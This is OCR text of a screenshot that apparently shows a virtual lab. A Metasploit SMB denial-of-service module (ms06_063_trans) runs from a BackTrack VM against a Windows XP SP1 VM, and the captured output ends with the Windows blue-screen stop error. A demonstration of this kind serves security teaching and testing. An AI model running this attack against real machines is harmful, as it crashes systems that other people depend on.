 Bactrack [Executando] - Oracle VM VirtualBox
Máquina Visualizar Dispositivos Ajuda (H)
: .ruby.bin
File Edit View Bookmarks Settings Help
msf auxiliary(ms06_063_trans) > exploit
New Folder
[*] Connecting to the target system...
[*] Sending bad SMB transaction request 1...
[*] Sending bad SMB transaction request 2...
[*] Sending bad SMB transaction request 3...
[*] Sending bad SMB transaction request 4...
[*] Sending bad SMB transaction request 5...
[*] Auxiliary module execution completed
WINDOWS XP SP1 [Executando] - Oracle VM VirtualBox
Máquina Visualizar Dispositivos Ajuda (H)
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to be sure you have adequate disk space. If a driver is
identified in the Stop message, disable the driver or check
with the manufacturer for driver updates. Try changing video
adapters.